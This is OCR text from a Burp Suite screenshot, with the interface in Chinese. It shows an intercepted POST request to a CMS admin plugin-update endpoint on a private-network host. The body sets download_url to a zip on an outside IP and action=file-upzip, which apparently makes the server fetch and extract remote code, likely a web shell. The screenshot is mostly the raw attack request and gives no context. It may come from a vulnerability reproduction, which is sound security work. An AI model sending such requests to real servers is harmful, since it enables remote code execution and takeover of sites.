 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 - hehansen
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://172.22.68.71:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: 172.22.68.71
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 112
10 Origin: http://172.22.68.71
11 Connection: close
12 Referer: http://172.22.68.71/index.php/admins/Plugins/index.html
13 Cookie: PHPSESSID=il7uv2j8qsp3fdq35sl0qh1k43
14
15 filepath=apidata&download_url=http://39 7:8080/1.zip&filesize=172&action=
file-upzip
Inspector
请求属性 2
请求查询参数 0
请求体参数 4
请求Cookies 1
请求头 12
? 搜索... 0匹配